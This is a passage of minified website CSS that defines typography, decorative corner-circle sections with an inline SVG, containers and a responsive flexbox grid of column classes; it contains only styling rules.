"aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.rac-heading-6{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.rac-section{position:relative;padding:60px 0;}@media(min-width:1200px){.rac-section{padding:120px 0;}}.corner-circle-section{--circle-size:200px;--rotating-circle-size-differential:30px;--circle-vertical-offset:-75px;--circle-horizontal-offset:-75px;--rotating-circle-size:calc(var(--circle-size) - var(--rotating-circle-size-differential));--rotating-circle-vertical-offset:calc(var(--circle-vertical-offset) + (var(--rotating-circle-size-differential)/2));--rotating-circle-horizontal-offset:calc(var(--circle-horizontal-offset) + (var(--rotating-circle-size-differential)/2));position:relative;}@media(min-width:768px){.corner-circle-section{--circle-size:300px;--rotating-circle-size-differential:45px;--circle-vertical-offset:-125px;--circle-horizontal-offset:-125px;}}@media(min-width:1200px){.corner-circle-section{--circle-size:400px;--rotating-circle-size-differential:60px;--circle-vertical-offset:-150px;--circle-horizontal-offset:-150px;}}@media(min-width:1400px){.corner-circle-section{--circle-size:500px;--rotating-circle-size-differential:75px;--circle-vertical-offset:-200px;--circle-horizontal-offset:-200px;}}.corner-circle-section:not(.rac-banner,.overflow-circle,.hero-carousel-section){overflow:hidden;}.corner-circle-section.overflow-circle{z-index:1;}.corner-circle-section.hero-carousel-section{--circle-size:300px;--rotating-circle-size-differential:40.5px;--circle-vertical-offset:-125px;--circle-horizontal-offset:-100px;}.corner-circle-section.hero-carousel-section::before{display:block!important;}@media(min-width:576px){.corner-circle-section.hero-carousel-section{--circle-size:300px;--rotating-circle-size-differential:40.5px;--circle-vertical-offset:-125px;--circle-horizontal-offset:-125px;}}@media(min-width:768px){.corner-circle-section.hero-carousel-section{--circle-size:400px;--rotating-circle-size-differential:54px;--circle-vertical-offset:-50px;--circle-horizontal-offset:-150px;}}@media(min-width:992px){.corner-circle-section.hero-carousel-section{--circle-size:400px;--rotating-circle-size-differential:54px;--circle-vertical-offset:-50px;--circle-horizontal-offset:-150px;}}@media(min-width:1200px){.corner-circle-section.hero-carousel-section{--circle-size:500px;--rotating-circle-size-differential:67.5px;--circle-vertical-offset:-225px;--circle-horizontal-offset:-150px;}}@media(min-width:1400px){.corner-circle-section.hero-carousel-section{--circle-size:600px;--rotating-circle-size-differential:90px;--circle-vertical-offset:-300px;--circle-horizontal-offset:-150px;}}@media(min-width:1650px){.corner-circle-section.hero-carousel-section{--circle-size:650px;--rotating-circle-size-differential:97.5px;--circle-vertical-offset:-350px;--circle-horizontal-offset:-100px;}}.corner-circle-section.hero-carousel-section .rotating-corner-circle{display:block!important;}.corner-circle-section.hero-carousel-section .rotating-corner-circle .rotating-border{border:2px solid #000;}.corner-circle-section::before{z-index:-1;height:var(--circle-size);width:var(--circle-size);position:absolute;content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='104.821 90.807 304.932 304.932'%3E%3Cellipse style='stroke: rgb(0, 0, 0); fill: none; fill-rule: nonzero; stroke-width: 2px;' cx='257.287' cy='243.274' rx='150' ry='150'/%3E%3Cellipse style='stroke: rgb(0, 0, 0); fill: none; stroke-dasharray: 1, 3;' cx='257.478' cy='243.313' rx='140' ry='140'/%3E%3C/svg%3E");display:none;transition:transform .25s ease;}@media(min-width:576px){.corner-circle-section::before{display:block;}}.corner-circle-section.top-right-circle::before{top:var(--circle-vertical-offset);right:var(--circle-horizontal-offset);}.corner-circle-section.top-right-circle .rotating-corner-circle{top:var(--rotating-circle-vertical-offset);right:var(--rotating-circle-horizontal-offset);}.corner-circle-section.bottom-right-circle::before{bottom:var(--circle-vertical-offset);right:var(--circle-horizontal-offset);}.corner-circle-section.bottom-right-circle .rotating-corner-circle{bottom:var(--rotating-circle-vertical-offset);right:var(--rotating-circle-horizontal-offset);}.corner-circle-section .rotating-corner-circle{height:var(--rotating-circle-size);width:var(--rotating-circle-size);position:absolute;z-index:-1;display:none;transition:transform .25s ease;}@media(min-width:576px){.corner-circle-section .rotating-corner-circle{display:block;}}.corner-circle-section .rotating-corner-circle .rotating-border{border-radius:50%;height:100%;width:100%;position:absolute;border:6px transparent solid;animation-delay:1s;}.row._\31-cols .col-xs-1,.row._\31-cols .col-sm-1,.row._\31-cols .col-md-1,.row._\31-cols .col-lg-1,.row._\31-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\31-cols .col-sm-1{width:calc(100%/1);max-width:calc(100%/1);flex-basis:calc(100%/1);}}@media(min-width:768px){.row._\31-cols .col-md-1{width:calc(100%/1);max-width:calc(100%/1);flex-basis:calc(100%/1);}}@media(min-width:992px){.row._\31-cols .col-lg-1{width:calc(100%/1);max-width:calc(100%/1);flex-basis:calc(100%/1);}}@media(min-width:1200px){.row._\31-cols .col-xl-1{width:calc(100%/1);max-width:calc(100%/1);flex-basis:calc(100%/1);}}.row._\32-cols .col-xs-1,.row._\32-cols .col-sm-1,.row._\32-cols .col-md-1,.row._\32-cols .col-lg-1,.row._\32-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\32-cols .col-sm-1{width:calc(100%/2);max-width:calc(100%/2);flex-basis:calc(100%/2);}}@media(min-width:768px){.row._\32-cols .col-md-1{width:calc(100%/2);max-width:calc(100%/2);flex-basis:calc(100%/2);}}@media(min-width:992px){.row._\32-cols .col-lg-1{width:calc(100%/2);max-width:calc(100%/2);flex-basis:calc(100%/2);}}@media(min-width:1200px){.row._\32-cols .col-xl-1{width:calc(100%/2);max-width:calc(100%/2);flex-basis:calc(100%/2);}}.row._\33-cols .col-xs-1,.row._\33-cols .col-sm-1,.row._\33-cols .col-md-1,.row._\33-cols .col-lg-1,.row._\33-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\33-cols .col-sm-1{width:calc(100%/3);max-width:calc(100%/3);flex-basis:calc(100%/3);}}@media(min-width:768px){.row._\33-cols .col-md-1{width:calc(100%/3);max-width:calc(100%/3);flex-basis:calc(100%/3);}}@media(min-width:992px){.row._\33-cols .col-lg-1{width:calc(100%/3);max-width:calc(100%/3);flex-basis:calc(100%/3);}}@media(min-width:1200px){.row._\33-cols .col-xl-1{width:calc(100%/3);max-width:calc(100%/3);flex-basis:calc(100%/3);}}.row._\34-cols .col-xs-1,.row._\34-cols .col-sm-1,.row._\34-cols .col-md-1,.row._\34-cols .col-lg-1,.row._\34-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\34-cols .col-sm-1{width:calc(100%/4);max-width:calc(100%/4);flex-basis:calc(100%/4);}}@media(min-width:768px){.row._\34-cols .col-md-1{width:calc(100%/4);max-width:calc(100%/4);flex-basis:calc(100%/4);}}@media(min-width:992px){.row._\34-cols .col-lg-1{width:calc(100%/4);max-width:calc(100%/4);flex-basis:calc(100%/4);}}@media(min-width:1200px){.row._\34-cols .col-xl-1{width:calc(100%/4);max-width:calc(100%/4);flex-basis:calc(100%/4);}}.row._\35-cols .col-xs-1,.row._\35-cols .col-sm-1,.row._\35-cols .col-md-1,.row._\35-cols .col-lg-1,.row._\35-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\35-cols .col-sm-1{width:calc(100%/5);max-width:calc(100%/5);flex-basis:calc(100%/5);}}@media(min-width:768px){.row._\35-cols .col-md-1{width:calc(100%/5);max-width:calc(100%/5);flex-basis:calc(100%/5);}}@media(min-width:992px){.row._\35-cols .col-lg-1{width:calc(100%/5);max-width:calc(100%/5);flex-basis:calc(100%/5);}}@media(min-width:1200px){.row._\35-cols .col-xl-1{width:calc(100%/5);max-width:calc(100%/5);flex-basis:calc(100%/5);}}.row._\36-cols .col-xs-1,.row._\36-cols .col-sm-1,.row._\36-cols .col-md-1,.row._\36-cols .col-lg-1,.row._\36-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\36-cols .col-sm-1{width:calc(100%/6);max-width:calc(100%/6);flex-basis:calc(100%/6);}}@media(min-width:768px){.row._\36-cols .col-md-1{width:calc(100%/6);max-width:calc(100%/6);flex-basis:calc(100%/6);}}@media(min-width:992px){.row._\36-cols .col-lg-1{width:calc(100%/6);max-width:calc(100%/6);flex-basis:calc(100%/6);}}@media(min-width:1200px){.row._\36-cols .col-xl-1{width:calc(100%/6);max-width:calc(100%/6);flex-basis:calc(100%/6);}}.row._\37-cols .col-xs-1,.row._\37-cols .col-sm-1,.row._\37-cols .col-md-1,.row._\37-cols .col-lg-1,.row._\37-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\37-cols .col-sm-1{width:calc(100%/7);max-width:calc(100%/7);flex-basis:calc(100%/7);}}@media(min-width:768px){.row._\37-cols .col-md-1{width:calc(100%/7);max-width:calc(100%/7);flex-basis:calc(100%/7);}}@media(min-width:992px){.row._\37-cols .col-lg-1{width:calc(100%/7);max-width:calc(100%/7);flex-basis:calc(100%/7);}}@media(min-width:1200px){.row._\37-cols .col-xl-1{width:calc(100%/7);max-width:calc(100%/7);flex-basis:calc(100%/7);}}.row._\38-cols .col-xs-1,.row._\38-cols .col-sm-1,.row._\38-cols .col-md-1,.row._\38-cols .col-lg-1,.row._\38-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\38-cols .col-sm-1{width:calc(100%/8);max-width:calc(100%/8);flex-basis:calc(100%/8);}}@media(min-width:768px){.row._\38-cols .col-md-1{width:calc(100%/8);max-width:calc(100%/8);flex-basis:calc(100%/8);}}@media(min-width:992px){.row._\38-cols .col-lg-1{width:calc(100%/8);max-width:calc(100%/8);flex-basis:calc(100%/8);}}@media(min-width:1200px){.row._\38-cols .col-xl-1{width:calc(100%/8);max-width:calc(100%/8);flex-basis:calc(100%/8);}}.row._\39-cols .col-xs-1,.row._\39-cols .col-sm-1,.row._\39-cols .col-md-1,.row._\39-cols .col-lg-1,.row._\39-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\39-cols .col-sm-1{width:calc(100%/9);max-width:calc(100%/9);flex-basis:calc(100%/9);}}@media(min-width:768px){.row._\39-cols .col-md-1{width:calc(100%/9);max-width:calc(100%/9);flex-basis:calc(100%/9);}}@media(min-width:992px){.row._\39-cols .col-lg-1{width:calc(100%/9);max-width:calc(100%/9);flex-basis:calc(100%/9);}}@media(min-width:1200px){.row._\39-cols .col-xl-1{width:calc(100%/9);max-width:calc(100%/9);flex-basis:calc(100%/9);}}.row._\31 0-cols .col-xs-1,.row._\31 0-cols .col-sm-1,.row._\31 0-cols .col-md-1,.row._\31 0-cols .col-lg-1,.row._\31 0-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\31 0-cols .col-sm-1{width:calc(100%/10);max-width:calc(100%/10);flex-basis:calc(100%/10);}}@media(min-width:768px){.row._\31 0-cols .col-md-1{width:calc(100%/10);max-width:calc(100%/10);flex-basis:calc(100%/10);}}@media(min-width:992px){.row._\31 0-cols .col-lg-1{width:calc(100%/10);max-width:calc(100%/10);flex-basis:calc(100%/10);}}@media(min-width:1200px){.row._\31 0-cols .col-xl-1{width:calc(100%/10);max-width:calc(100%/10);flex-basis:calc(100%/10);}}.row._\31 1-cols .col-xs-1,.row._\31 1-cols .col-sm-1,.row._\31 1-cols .col-md-1,.row._\31 1-cols .col-lg-1,.row._\31 1-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\31 1-cols .col-sm-1{width:calc(100%/11);max-width:calc(100%/11);flex-basis:calc(100%/11);}}@media(min-width:768px){.row._\31 1-cols .col-md-1{width:calc(100%/11);max-width:calc(100%/11);flex-basis:calc(100%/11);}}@media(min-width:992px){.row._\31 1-cols .col-lg-1{width:calc(100%/11);max-width:calc(100%/11);flex-basis:calc(100%/11);}}@media(min-width:1200px){.row._\31 1-cols .col-xl-1{width:calc(100%/11);max-width:calc(100%/11);flex-basis:calc(100%/11);}}.row._\31 2-cols .col-xs-1,.row._\31 2-cols .col-sm-1,.row._\31 2-cols .col-md-1,.row._\31 2-cols .col-lg-1,.row._\31 2-cols .col-xl-1{width:100%;}@media(min-width:576px){.row._\31 2-cols .col-sm-1{width:calc(100%/12);max-width:calc(100%/12);flex-basis:calc(100%/12);}}@media(min-width:768px){.row._\31 2-cols .col-md-1{width:calc(100%/12);max-width:calc(100%/12);flex-basis:calc(100%/12);}}@media(min-width:992px){.row._\31 2-cols .col-lg-1{width:calc(100%/12);max-width:calc(100%/12);flex-basis:calc(100%/12);}}@media(min-width:1200px){.row._\31 2-cols .col-xl-1{width:calc(100%/12);max-width:calc(100%/12);flex-basis:calc(100%/12);}}img.lazy{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;}img.lazy.loaded{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.container-right{transition:padding-right .25s ease;margin-right:0!important;margin-left:auto!important;padding-left:1.25rem;padding-right:1.25rem;height:100%;width:100%;}@media(min-width:576px){.container-right{width:calc(((100% - 570px)/2) + 570px);padding-left:.75rem;padding-right:.75rem;}}@media(min-width:768px){.container-right{width:calc(((100% - 750px)/2) + 750px);}}@media(min-width:992px){.container-right{width:calc(((100% - 990px)/2) + 990px);}}@media(min-width:1200px){.container-right{width:calc(((100% - 1170px)/2) + 1170px);}}@media(min-width:1400px){.container-right{width:calc(((100% - 1350px)/2) + 1350px);}}.container{transition:padding-right .25s ease;margin-right:auto;margin-left:auto;padding-left:1.25rem;padding-right:1.25rem;height:100%;width:100%;}@media(min-width:576px){.container{width:570px;padding-left:.75rem;padding-right:.75rem;}}@media(min-width:768px){.container{width:750px;}}@media(min-width:992px){.container{width:970px;}}@media(min-width:1200px){.container{width:1170px;}}@media(min-width:1400px){.container{width:1350px;}}@media(min-width:1200px){.rac-mobile-only{display:none;}}.hidden{display:none;}#main{overflow:hidden;}.video-wrapper{padding-top:calc(900%/16);position:relative;}.video-wrapper iframe{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;}.video-box{width:100%;height:100%;overflow:hidden;}.separator{position:relative;}.separator:before{content:'';position:absolute;top:0;left:0;height:6px;width:50%;background:#05142c;}.separator.short-separator:before{width:60px;}.separator.long-separator:before{width:max(150px,calc(100% + 20px));}.separator.above-separator:before{top:-30px;}.separator.below-separator:before{top:unset;bottom:-30px;}.row{margin-right:0;margin-left:0;}.row.full-height{height:100%;min-height:350px;}.rounded-image{object-fit:cover;border-radius:50%;}.umb-grid .grid-section>div>.container>.row>.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-offset-0,.col-xl-offset-1,.col-xl-offset-2,.col-xl-offset-3,.col-xl-offset-4,.col-xl-offset-5,.col-xl-offset-6,.col-xl-offset-7,.col-xl-offset-8,.col-xl-offset-9,.col-xl-offset-10,.col-xl-offset-11,.col-xl-offset-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}@media only screen and (min-width:576px){.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem;}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-sm-offset-0{margin-left:0;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-11{margin-left:91.66666667%;}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.around-sm{-ms-flex-pack:distribute;justify-content:space-around;}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width:768px){.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem;}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-md-offset-0{margin-left:0;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-11{margin-left:91.66666667%;}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.around-md{-ms-flex-pack:distribute;justify-content:space-around;}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem;}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-lg-offset-0{margin-left:0;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-11{margin-left:91.66666667%;}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.around-lg{-ms-flex-pack:distribute;justify-content:space-around;}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width:1200px){.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-offset-0,.col-xl-offset-1,.col-xl-offset-2,.col-xl-offset-3,.col-xl-offset-4,.col-xl-offset-5,.col-xl-offset-6,.col-xl-offset-7,.col-xl-offset-8,.col-xl-offset-9,.col-xl-offset-10,.col-xl-offset-11,.col-xl-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem;}.col-xl{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.col-xl-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.col-xl-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.col-xl-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.col-xl-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.col-xl-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.col-xl-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.col-xl-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.col-xl-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.col-xl-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.col-xl-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.col-xl-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.col-xl-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.col-xl-offset-0{margin-left:0;}.col-xl-offset-1{margin-left:8.33333333%;}.col-xl-offset-2{margin-left:16.66666667%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-4{margin-left:33.33333333%;}.col-xl-offset-5{margin-left:41.66666667%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-7{margin-left:58.33333333%;}.col-xl-offset-8{margin-left:66.66666667%;}.col-xl-offset-9{margin-left:75%;